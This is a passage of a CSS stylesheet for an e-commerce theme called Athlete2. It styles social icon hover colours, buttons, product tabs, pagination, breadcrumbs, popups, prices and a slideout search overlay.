.footer.content a:not(.button).athlete2-icon-digg:hover,
.content a.athlete2-icon-digg:hover,
.std a.athlete2-icon-digg:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-digg:hover,
.athlete2-social-icons > a.athlete2-icon-digg:hover,
a.athlete2-icon-digg:hover {
  background-color: #1b5891;
}
.footer.content a.athlete2-icon-plurk:hover,
.footer.content a:not(.button).athlete2-icon-plurk:hover,
.content a.athlete2-icon-plurk:hover,
.std a.athlete2-icon-plurk:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-plurk:hover,
.athlete2-social-icons > a.athlete2-icon-plurk:hover,
a.athlete2-icon-plurk:hover {
  background-color: #cf682f;
}
.footer.content a.athlete2-icon-tripadvisor:hover,
.footer.content a:not(.button).athlete2-icon-tripadvisor:hover,
.content a.athlete2-icon-tripadvisor:hover,
.std a.athlete2-icon-tripadvisor:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
.athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
a.athlete2-icon-tripadvisor:hover {
  background-color: #589642;
}
.footer.content a.athlete2-icon-yahoo:hover,
.footer.content a:not(.button).athlete2-icon-yahoo:hover,
.content a.athlete2-icon-yahoo:hover,
.std a.athlete2-icon-yahoo:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-yahoo:hover,
.athlete2-social-icons > a.athlete2-icon-yahoo:hover,
a.athlete2-icon-yahoo:hover {
  background-color: #ab64bc;
}
.footer.content a.athlete2-icon-delicious:hover,
.footer.content a:not(.button).athlete2-icon-delicious:hover,
.content a.athlete2-icon-delicious:hover,
.std a.athlete2-icon-delicious:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-delicious:hover,
.athlete2-social-icons > a.athlete2-icon-delicious:hover,
a.athlete2-icon-delicious:hover {
  background-color: #004795;
}
.footer.content a.athlete2-icon-devianart:hover,
.footer.content a:not(.button).athlete2-icon-devianart:hover,
.content a.athlete2-icon-devianart:hover,
.std a.athlete2-icon-devianart:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-devianart:hover,
.athlete2-social-icons > a.athlete2-icon-devianart:hover,
a.athlete2-icon-devianart:hover {
  background-color: #54675a;
}
.footer.content a.athlete2-icon-apple:hover,
.footer.content a:not(.button).athlete2-icon-apple:hover,
.content a.athlete2-icon-apple:hover,
.std a.athlete2-icon-apple:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-apple:hover,
.athlete2-social-icons > a.athlete2-icon-apple:hover,
a.athlete2-icon-apple:hover {
  background-color: #4c4c4c;
}
.footer.content a.athlete2-icon-aim:hover,
.footer.content a:not(.button).athlete2-icon-aim:hover,
.content a.athlete2-icon-aim:hover,
.std a.athlete2-icon-aim:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-aim:hover,
.athlete2-social-icons > a.athlete2-icon-aim:hover,
a.athlete2-icon-aim:hover {
  background-color: #ffb400;
}
.footer.content a.athlete2-icon-paypal:hover,
.footer.content a:not(.button).athlete2-icon-paypal:hover,
.content a.athlete2-icon-paypal:hover,
.std a.athlete2-icon-paypal:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-paypal:hover,
.athlete2-social-icons > a.athlete2-icon-paypal:hover,
a.athlete2-icon-paypal:hover {
  background-color: #0079c1;
}
.footer.content a.athlete2-icon-blogger:hover,
.footer.content a:not(.button).athlete2-icon-blogger:hover,
.content a.athlete2-icon-blogger:hover,
.std a.athlete2-icon-blogger:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-blogger:hover,
.athlete2-social-icons > a.athlete2-icon-blogger:hover,
a.athlete2-icon-blogger:hover {
  background-color: #ff6403;
}
.footer.content a.athlete2-icon-behance:hover,
.footer.content a:not(.button).athlete2-icon-behance:hover,
.content a.athlete2-icon-behance:hover,
.std a.athlete2-icon-behance:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-behance:hover,
.athlete2-social-icons > a.athlete2-icon-behance:hover,
a.athlete2-icon-behance:hover {
  background-color: #1769ff;
}
.footer.content a.athlete2-icon-myspace:hover,
.footer.content a:not(.button).athlete2-icon-myspace:hover,
.content a.athlete2-icon-myspace:hover,
.std a.athlete2-icon-myspace:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-myspace:hover,
.athlete2-social-icons > a.athlete2-icon-myspace:hover,
a.athlete2-icon-myspace:hover {
  background-color: #003399;
}
.footer.content a.athlete2-icon-stumble:hover,
.footer.content a:not(.button).athlete2-icon-stumble:hover,
.content a.athlete2-icon-stumble:hover,
.std a.athlete2-icon-stumble:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-stumble:hover,
.athlete2-social-icons > a.athlete2-icon-stumble:hover,
a.athlete2-icon-stumble:hover {
  background-color: #cc492b;
}
.footer.content a.athlete2-icon-amazon-pay:hover,
.footer.content a:not(.button).athlete2-icon-amazon-pay:hover,
.content a.athlete2-icon-amazon-pay:hover,
.std a.athlete2-icon-amazon-pay:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-amazon-pay:hover,
.athlete2-social-icons > a.athlete2-icon-amazon-pay:hover,
a.athlete2-icon-amazon-pay:hover {
  background-color: #ed9706;
}
.footer.content a.athlete2-icon-snapchat:hover,
.footer.content a:not(.button).athlete2-icon-snapchat:hover,
.content a.athlete2-icon-snapchat:hover,
.std a.athlete2-icon-snapchat:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-snapchat:hover,
.athlete2-social-icons > a.athlete2-icon-snapchat:hover,
a.athlete2-icon-snapchat:hover {
  background-color: #fdfd27;
  color: #000;
}
.footer.content a.athlete2-icon-reddit:hover,
.footer.content a:not(.button).athlete2-icon-reddit:hover,
.content a.athlete2-icon-reddit:hover,
.std a.athlete2-icon-reddit:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-reddit:hover,
.athlete2-social-icons > a.athlete2-icon-reddit:hover,
a.athlete2-icon-reddit:hover {
  background-color: #ef4000;
}
.footer.content a.athlete2-icon-discord:hover,
.footer.content a:not(.button).athlete2-icon-discord:hover,
.content a.athlete2-icon-discord:hover,
.std a.athlete2-icon-discord:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-discord:hover,
.athlete2-social-icons > a.athlete2-icon-discord:hover,
a.athlete2-icon-discord:hover {
  background-color: #7086ed;
}
.footer.content a.athlete2-icon-tripadvisor:hover,
.footer.content a:not(.button).athlete2-icon-tripadvisor:hover,
.content a.athlete2-icon-tripadvisor:hover,
.std a.athlete2-icon-tripadvisor:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
.athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
a.athlete2-icon-tripadvisor:hover {
  background-color: #53e1a4;
  color: #000;
}
.footer.content a.athlete2-icon-x-twitter:hover,
.footer.content a:not(.button).athlete2-icon-x-twitter:hover,
.content a.athlete2-icon-x-twitter:hover,
.std a.athlete2-icon-x-twitter:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-x-twitter:hover,
.athlete2-social-icons > a.athlete2-icon-x-twitter:hover,
a.athlete2-icon-x-twitter:hover,
.footer.content a.athlete2-icon-tiktok:hover,
.footer.content a:not(.button).athlete2-icon-tiktok:hover,
.content a.athlete2-icon-tiktok:hover,
.std a.athlete2-icon-tiktok:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tiktok:hover,
.athlete2-social-icons > a.athlete2-icon-tiktok:hover,
a.athlete2-icon-tiktok:hover {
  background-color: #000;
  color: #fff;
}
.footer.content a.athlete2-icon-business:hover,
.footer.content a:not(.button).athlete2-icon-business:hover,
.content a.athlete2-icon-business:hover,
.std a.athlete2-icon-business:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-business:hover,
.athlete2-social-icons > a.athlete2-icon-business:hover,
a.athlete2-icon-business:hover {
  background-color: #547cdf;
}
.top-bar .athlete2-social-icons-simple,
.athlete2-social-icons-simple {
  display: inline-block;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon,
.athlete2-social-icons-simple > a.athlete2-social-icon {
  width: 20px;
  font-size: 20px;
  height: 20px;
  line-height: 24px;
  text-align: center;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  margin: 0 1px 0 0 !important;
  padding: 0 !important;
  background: none;
  color: #fff;
  overflow: hidden;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon:before,
.athlete2-social-icons-simple > a.athlete2-social-icon:before {
  animation: none;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon:hover,
.athlete2-social-icons-simple > a.athlete2-social-icon:hover {
  color: #ffffff;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon:hover:before,
.athlete2-social-icons-simple > a.athlete2-social-icon:hover:before {
  animation: none;
}
.top-bar .athlete2-social-icons-simple.size-tiny > a.athlete2-social-icon,
.athlete2-social-icons-simple.size-tiny > a.athlete2-social-icon {
  font-size: 14px;
  line-height: 22px;
}
.button__size-small {
  padding: 8px 12px;
}
.button__size-medium {
  padding: 14px 22px;
}
.button__size-big {
  padding: 18px 27px;
}
.button-hover1 {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.button-hover1-out {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.primary > .action,
a.action.primary,
.action.primary,
.action.secondary,
.secondary > a.action,
.button.secondary,
.button.primary,
a.button.secondary,
a.button.primary,
a.button,
.button,
button {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  position: relative;
  outline: none;
  display: inline-block;
  padding: 12px 16px;
  font-weight: var(--a2-btn-fw,  800);
  letter-spacing: var(--a2-btn-ls, -0.03em);
  text-transform: var(--a2-btn-tt, uppercase);
  line-height: 1;
  transform: translateY(0);
  text-align: center;
  white-space: nowrap;
  text-decoration: none;
  cursor: pointer;
  vertical-align: top;
  border: none;
  border-radius: 0;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
}
.primary > .action:after,
a.action.primary:after,
.action.primary:after,
.action.secondary:after,
.secondary > a.action:after,
.button.secondary:after,
.button.primary:after,
a.button.secondary:after,
a.button.primary:after,
a.button:after,
.button:after,
button:after {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: var(--a2-btn-trnsfm);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  opacity: var(--a2-btn-opacity);
}
.primary > .action:hover,
a.action.primary:hover,
.action.primary:hover,
.action.secondary:hover,
.secondary > a.action:hover,
.button.secondary:hover,
.button.primary:hover,
a.button.secondary:hover,
a.button.primary:hover,
a.button:hover,
.button:hover,
button:hover {
  text-decoration: none;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.primary > .action:hover:after,
a.action.primary:hover:after,
.action.primary:hover:after,
.action.secondary:hover:after,
.secondary > a.action:hover:after,
.button.secondary:hover:after,
.button.primary:hover:after,
a.button.secondary:hover:after,
a.button.primary:hover:after,
a.button:hover:after,
.button:hover:after,
button:hover:after {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  opacity: var(--a2-btn-opacity-hover);
  transform: var(--a2-btn-trnsfm-hover);
}
.primary > .action.button-hover1,
a.action.primary.button-hover1,
.action.primary.button-hover1,
.action.secondary.button-hover1,
.secondary > a.action.button-hover1,
.button.secondary.button-hover1,
.button.primary.button-hover1,
a.button.secondary.button-hover1,
a.button.primary.button-hover1,
a.button.button-hover1,
.button.button-hover1,
button.button-hover1 {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.primary > .action.button-hover1-out,
a.action.primary.button-hover1-out,
.action.primary.button-hover1-out,
.action.secondary.button-hover1-out,
.secondary > a.action.button-hover1-out,
.button.secondary.button-hover1-out,
.button.primary.button-hover1-out,
a.button.secondary.button-hover1-out,
a.button.primary.button-hover1-out,
a.button.button-hover1-out,
.button.button-hover1-out,
button.button-hover1-out {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
input.action.primary:hover {
  background-color: var(--a2-btn-bg-hover, #000000);
}
.primary > .action,
a.action.primary,
.action.primary,
.button.primary,
a.button.primary,
a.button,
.button,
button {
  color: var(--a2-btn-color, #000000);
  background: var(--a2-btn-bg, var(--a2-main-color));
}
.primary > .action:visited,
a.action.primary:visited,
.action.primary:visited,
.button.primary:visited,
a.button.primary:visited,
a.button:visited,
.button:visited,
button:visited {
  color: var(--a2-btn-color, #000000);
}
.primary > .action:after,
a.action.primary:after,
.action.primary:after,
.button.primary:after,
a.button.primary:after,
a.button:after,
.button:after,
button:after {
  background-color: var(--a2-btn-bg-hover, #000000);
}
.primary > .action svg,
a.action.primary svg,
.action.primary svg,
.button.primary svg,
a.button.primary svg,
a.button svg,
.button svg,
button svg {
  fill: currentColor;
}
.primary > .action:hover,
a.action.primary:hover,
.action.primary:hover,
.button.primary:hover,
a.button.primary:hover,
a.button:hover,
.button:hover,
button:hover {
  color: var(--a2-btn-color-hover, #ffffff);
}
.primary > .action.naked,
a.action.primary.naked,
.action.primary.naked,
.button.primary.naked,
a.button.primary.naked,
a.button.naked,
.button.naked,
button.naked {
  color: var(--a2-btn-color, #000000);
}
.primary > .action.naked:after,
a.action.primary.naked:after,
.action.primary.naked:after,
.button.primary.naked:after,
a.button.primary.naked:after,
a.button.naked:after,
.button.naked:after,
button.naked:after {
  background: var(--a2-btn-bg, var(--a2-main-color));
}
.primary > .action.naked:hover,
a.action.primary.naked:hover,
.action.primary.naked:hover,
.button.primary.naked:hover,
a.button.primary.naked:hover,
a.button.naked:hover,
.button.naked:hover,
button.naked:hover {
  color: var(--a2-btn-color, #000000);
}
.primary > .action.bordered,
a.action.primary.bordered,
.action.primary.bordered,
.button.primary.bordered,
a.button.primary.bordered,
a.button.bordered,
.button.bordered,
button.bordered {
  border: 1px solid;
}
.primary > .action.rounded,
a.action.primary.rounded,
.action.primary.rounded,
.button.primary.rounded,
a.button.primary.rounded,
a.button.rounded,
.button.rounded,
button.rounded {
  border-radius: 4px;
  overflow: hidden;
}
.primary > .action.outline,
a.action.primary.outline,
.action.primary.outline,
.button.primary.outline,
a.button.primary.outline,
a.button.outline,
.button.outline,
button.outline {
  border-color: var(--a2-btn-color, #000000);
}
.primary > .action.outline.white,
a.action.primary.outline.white,
.action.primary.outline.white,
.button.primary.outline.white,
a.button.primary.outline.white,
a.button.outline.white,
.button.outline.white,
button.outline.white {
  border-color: #fff;
  color: #fff;
}
.button.secondary,
a.button.secondary,
.action.secondary,
.action-secondary,
button.action-secondary,
button.action.secondary,
.secondary > a.action {
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
}
.button.secondary:visited,
a.button.secondary:visited,
.action.secondary:visited,
.action-secondary:visited,
button.action-secondary:visited,
button.action.secondary:visited,
.secondary > a.action:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.button.secondary:after,
a.button.secondary:after,
.action.secondary:after,
.action-secondary:after,
button.action-secondary:after,
button.action.secondary:after,
.secondary > a.action:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.button.secondary:hover,
a.button.secondary:hover,
.action.secondary:hover,
.action-secondary:hover,
button.action-secondary:hover,
button.action.secondary:hover,
.secondary > a.action:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.button.secondary:hover:after,
a.button.secondary:hover:after,
.action.secondary:hover:after,
.action-secondary:hover:after,
button.action-secondary:hover:after,
button.action.secondary:hover:after,
.secondary > a.action:hover:after {
  transform: scaleX(1);
}
.extended-review-button .action.primary {
  padding: 18px 27px;
}
button:hover,
.action-gift:hover {
  background: none;
}
a.button.small,
button.small,
.button.small {
  padding: 8px 12px;
}
a.button.medium,
button.medium,
.button.medium {
  padding: 14px 22px;
}
a.button.big,
button.big,
.button.big {
  padding: 18px 27px;
}
a.button.wide,
button.wide,
.button.wide {
  padding: 12px 30px;
}
a.button.small-wide,
button.small-wide,
.button.small-wide {
  padding: 8px 22px;
}
a.button.medium-wide,
button.medium-wide,
.button.medium-wide {
  padding: 14px 34px;
}
a.button.big-wide,
button.big-wide,
.button.big-wide {
  padding: 18px 34px;
}
a.button.long,
button.long,
.button.long {
  padding-right: 70px;
}
a.button.naked,
button.naked,
.button.naked {
  background: none !important;
}
a.button.outline,
button.outline,
.button.outline {
  background: none !important;
  border: 2px solid;
}
a.button.simple:after,
button.simple:after,
.button.simple:after {
  transform: scaleX(1);
  opacity: 0;
}
a.button.simple:hover:after,
button.simple:hover:after,
.button.simple:hover:after {
  opacity: 1;
}
a.button.underline,
button.underline,
.button.underline {
  background: none !important;
  border: none;
  border-bottom: 2px solid;
  padding: 4px 1px;
}
a.button.underline:after,
button.underline:after,
.button.underline:after {
  content: none;
}
a.button.slider-long,
button.slider-long,
.button.slider-long {
  padding: 15px 90px 15px 26px;
}
a.button.white-hover:after,
button.white-hover:after,
.button.white-hover:after {
  background-color: #ffffff !important;
}
a.button.button__size-small,
button.button__size-small,
.button.button__size-small {
  padding: 8px 12px;
}
a.button.button__size-medium,
button.button__size-medium,
.button.button__size-medium {
  padding: 14px 22px;
}
a.button.button__size-big,
button.button__size-big,
.button.button__size-big {
  padding: 18px 27px;
}
a.button .plus-icon,
button .plus-icon,
.button .plus-icon {
  content: "";
  position: absolute;
  right: 22px;
  width: 10px;
  top: 50%;
  margin: -5px 0px 0px;
  height: 10px;
}
a.button .plus-icon:before,
button .plus-icon:before,
.button .plus-icon:before {
  content: '';
  position: absolute;
  right: 4px;
  top: 0;
  width: 2px;
  height: 10px;
  background: #000000;
}
a.button .plus-icon:after,
button .plus-icon:after,
.button .plus-icon:after {
  content: '';
  position: absolute;
  right: 0px;
  top: 4px;
  width: 10px;
  height: 2px;
  background: #000000;
}
a.button .plus-icon.white:before,
button .plus-icon.white:before,
.button .plus-icon.white:before,
a.button .plus-icon.white:after,
button .plus-icon.white:after,
.button .plus-icon.white:after {
  background: #ffffff;
}
a.button .plus-icon.green:before,
button .plus-icon.green:before,
.button .plus-icon.green:before,
a.button .plus-icon.green:after,
button .plus-icon.green:after,
.button .plus-icon.green:after {
  background: #c9ee24;
}
.disabled {
  opacity: 0.5;
  cursor: default;
  pointer-events: none !important;
}
.nolink {
  pointer-events: none !important;
}
.button-w-icon {
  display: flex;
  justify-content: center;
  align-items: center;
  column-gap: 7px;
  row-gap: 5px;
}
.product.data.items {
  margin: 0;
  padding: 0;
  margin-bottom: 20px;
}
.product.data.items > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.product.data.items > .item.title > .switch {
  display: block;
}
.product.data.items > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.product.data.items > .item.content:before,
.product.data.items > .item.content:after {
  content: '';
  display: table;
}
.product.data.items > .item.content:after {
  clear: both;
}
.product.data.items > .item.content.active {
  display: block;
}
.product.data.items > .item.title {
  margin: 0 0 15px;
}
.product.data.items > .item.title > .switch {
  background: #000000;
  border-bottom: 0 solid #d1d1d1;
  border-left: 0 solid #d1d1d1;
  border-right: 0 solid #d1d1d1;
  border-top: 0 solid #d1d1d1;
  height: 50px;
  padding: 6px 20px 6px 50px;
  font-weight: 800;
  line-height: 38px;
  font-size: 1.6rem;
  color: #ffffff;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:visited {
  color: #000000;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:hover {
  color: #000000;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:active {
  color: #000000;
  text-decoration: none;
}
.product.data.items > .item.title:not(.disabled) > .switch:focus,
.product.data.items > .item.title:not(.disabled) > .switch:hover {
  background: var(--a2-main-color);
}
.product.data.items > .item.title:not(.disabled) > .switch:active,
.product.data.items > .item.title.active > .switch,
.product.data.items > .item.title.active > .switch:focus,
.product.data.items > .item.title.active > .switch:hover {
  background: var(--a2-main-color);
  color: #000000;
  text-decoration: none;
  padding-bottom: 6px;
}
.product.data.items > .item.content {
  background: #f8f8f8;
  border: none;
  margin: 0 0 15px;
  padding: 40px 40px 40px 40px;
}
.product.data.items .additional-attributes-wrapper {
  margin-bottom: 0;
}
.product.data.items > .item.content {
  display: none;
}
.product.data.items > .item.title.active + .item.content {
  display: block;
}
.product.data.items table > caption {
  height: 0;
  visibility: hidden;
}
.product.data.items > .item.title > .switch:hover:before,
.product.data.items > .item.title.active > .switch:before {
  transform: translateY(0);
}
.pages {
  text-align: center;
}
.pages > .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .items {
  font-size: 0;
  letter-spacing: -1px;
  line-height: 0;
  white-space: nowrap;
  margin: 0;
  padding: 0;
  list-style: none none;
  display: inline-block;
  font-weight: 700;
}
.pages .item {
  font-size: 1.4rem;
  line-height: 3.8rem;
  letter-spacing: normal;
  margin: 0 4px 0 0;
  display: inline-block;
}
.pages .item .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages a.page {
  color: #000000;
  display: inline-block;
  padding: 0 4px;
  text-decoration: none;
}
.pages a.page:visited {
  color: #000000;
}
.pages a.page:hover {
  color: #000000;
  text-decoration: none;
}
.pages a.page:active {
  color: #000000;
}
.pages strong.page {
  background: var(--a2-main-color);
  border: none;
  font-size: 1.4rem;
  line-height: 3.8rem;
  letter-spacing: normal;
  color: #000000;
  display: inline-block;
  font-weight: 700;
  padding: 0 4px;
}
.pages .action {
  border: none;
  color: #b3b3b3;
  display: inline-block;
  padding: 0;
  text-decoration: none;
}
.pages .action:visited {
  border: none;
  color: #b3b3b3;
}
.pages .action:hover {
  border: none;
  color: #b3b3b3;
  text-decoration: none;
}
.pages .action:active {
  border: none;
  color: #b3b3b3;
}
.pages .action.previous,
.pages .action.next {
  display: inline-block;
  height: 100%;
  width: 100%;
  position: relative;
}
.pages .action.previous > span,
.pages .action.next > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .action.previous:before,
.pages .action.next:before,
.pages .action.previous:after,
.pages .action.next:after {
  content: '';
  display: inline-block;
  width: 2px;
  height: 8px;
  background: #000000;
  position: absolute;
}
.pages .action.previous:before,
.pages .action.next:before {
  transform: rotate(-45deg);
  top: 12px;
  left: 17px;
}
.pages .action.previous:after,
.pages .action.next:after {
  transform: rotate(45deg);
  top: 17px;
  left: 17px;
}
.pages .action.previous:before {
  transform: rotate(45deg);
  margin-left: -1px;
}
.pages .action.previous:after {
  transform: rotate(-45deg);
  margin-left: -1px;
}
.pages .item {
  width: 38px;
  height: 38px;
  font-weight: 700;
  font-family: var(--a2-font), var(--a2-font-base);
  position: relative;
  text-align: center;
  vertical-align: middle;
}
.pages .item:after {
  content: '';
  background: #eaeaea;
  width: 100%;
  height: 2px;
  display: block;
  position: absolute;
  bottom: 0;
  z-index: -1;
  transition: all .2s;
}
.pages .item:hover:after {
  height: 100%;
  transition: all 50ms;
}
.pages .item .page {
  height: 100%;
  width: 100%;
}
.breadcrumbs {
  font-family: Arial, sans-serif;
  font-size: 12px;
  padding: 20px;
  padding-bottom: 0;
  min-height: 20px;
}
.breadcrumbs .item {
  color: #b3b3b3;
  display: inline;
}
.breadcrumbs .item:not(:last-child):after {
  content: '';
  display: inline-block;
  overflow: hidden;
  speak: none;
  width: 1px;
  height: 10px;
  margin: 0 7px 0 4px;
  background: #b3b3b3;
  transform: rotate(25deg);
}
.breadcrumbs .item:first-child a {
  margin-left: -3px;
}
.breadcrumbs .item strong {
  font-weight: normal;
}
.breadcrumbs .item a:not(:hover) {
  color: #b3b3b3;
}
.ui-dialog.popup .action.close {
  position: absolute;
  height: 40px;
  right: 0;
  top: 0;
  width: 40px;
  z-index: 1001;
  display: inline-block;
  text-decoration: none;
  padding: 0;
  margin: 0;
  background: #000000;
}
.ui-dialog.popup .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ui-dialog.popup .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 12px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.ui-dialog.popup .action.close:hover:before {
  color: inherit;
}
.ui-dialog.popup .action.close:active:before {
  color: inherit;
}
.ui-dialog.popup .action.close:after {
  content: none;
}
.ui-dialog.popup .action.close:hover {
  background: var(--a2-main-color);
  transition: all 10ms;
}
.ui-dialog.popup .action.close:hover:before {
  color: #000000;
  transition: all 10ms;
}
.popup-pointer {
  margin-left: -14px;
  position: absolute;
  top: -14px;
}
.popup-pointer:before,
.popup-pointer:after {
  content: '';
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-bottom-style: solid;
}
.popup-pointer:before {
  left: 2px;
  top: 2px;
  border: solid 6px;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.popup-pointer:after {
  left: 1px;
  top: 0px;
  border: solid 7px;
  border-color: transparent transparent transparent transparent;
  z-index: 98;
}
.price-tier_price .price-excluding-tax,
.price-tier_price .price-including-tax {
  display: inline;
}
.price-including-tax,
.price-excluding-tax {
  display: block;
  font-size: 1.8rem;
  line-height: 1;
}
.price-including-tax .price,
.price-excluding-tax .price {
  font-weight: 700;
}
.price-including-tax + .price-excluding-tax,
.weee[data-label] {
  display: block;
  font-size: 1.8rem;
}
.price-including-tax + .price-excluding-tax:before,
.weee[data-label]:before {
  content: attr(data-label) ': ';
  font-size: 1.1rem;
}
.price-including-tax + .price-excluding-tax .price,
.weee[data-label] .price {
  font-size: 1.1rem;
}
.header__item.block-search {
  padding-left: 0;
}
.block-search .action.search span.search-icon-wrapper,
.search-icon-wrapper {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
}
.block-search--type-slideout {
  width: auto;
}
.block-search .action.search[disabled],
button[disabled].action.search {
  opacity: 1;
  cursor: pointer;
  pointer-events: auto;
}
.ox-slideout .header__search-wrapper {
  max-width: 1400px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  height: 100%;
  padding: 45px;
}
.ox-slideout .header__search-wrapper .ox-overlay-close-btn {
  top: 10px;
  right: 10px;
}
.ox-slideout .header__search-wrapper form .ox-overlay-close-btn {
  right: -55px;
  padding: 0;
  z-index: 90;
  height: 48px;
  width: 48px;
}
.ox-slideout .header__search-wrapper form .ox-overlay-close-btn span {
  top: 13px;
  left: 14px;
}
.ox-slideout .header__search-wrapper form .control {
  padding: 0;
  border: none;
  position: relative;
}
.ox-slideout .header__search-wrapper form .input-focused .label {
  top: -25px;
  font-size: 14px;
  letter-spacing: 0.05em;
  /*transform: translateY(-35px) translateX(-65px) scale(0.3);*/
}
.ox-slideout .header__search-wrapper form .input-focused .flashing-cursor {
  display: none;
}
.ox-slideout .header__search-wrapper form input {
  font-family: var(--a2-font), var(--a2-font-base);
  font-size: 42px;
  font-weight: 900;
  text-transform: uppercase;
  line-height: 1;
  height: 48px;
  padding: 0;
  border: none;
  border-radius: 0;
  margin: 0;
  padding-right: 20px;
}
.ox-slideout .header__search-wrapper form input::-webkit-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input::-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input:-ms-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input:-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input::placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input:hover,
.ox-slideout .header__search-wrapper form input:focus {
  border: none;
}
.ox-slideout .header__search-wrapper form .label {
  pointer-events: none;
  left: 0;
  font-family: var(--a2-font), var(--a2-font-base);
  font-size: 42px;
  font-weight: 900;
  text-transform: uppercase;
  line-height: 1;
  position: absolute;
  max-width: 100%;
}
.ox-slideout .header__search-wrapper form .field.search {
  display: inline-block;
  width: 100%;
}
.ox-slideout .header__search-wrapper .search_form_wrap,
.ox-slideout .header__search-wrapper form {
  position: relative;
  width: 100%;
  display: flex;
  align-content: flex-end;
}
.ox-slideout .header__search-wrapper .search_form_wrap > .actions,
.ox-slideout .header__search-wrapper form > .actions {
  display: inline-block;
  vertical-align: bottom;
}
.ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search,
.ox-slideout .header__search-wrapper form > .actions .action.search {
  padding: 0 20px;
  height: 48px;
  font-size: 23px;
}
.ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search .search-icon-wrapper,
.ox-slideout .header__search-wrapper form > .actions .action.search .search-icon-wrapper,
.ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search svg,
.ox-slideout .header__search-wrapper form > .actions .action.search svg {
  display: none;
}
.ox-overlay > div .logo__container,
.ox-overlay .ox-modal-content .logo__container {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
  position: absolute;
  top: 0;
  left: 0;
  padding: 10px 20px;
  height: 74px;
  z-index: 999;
}
.ox-overlay .header__search-wrapper {
  display: flex;
  align-items: center;
  height: 100%;
  padding: 45px;
}
.ox-overlay .header__search-wrapper .ox-overlay-close-btn {
  top: 0px;
  right: 0px;
  padding: 27px;
  background: #000000;
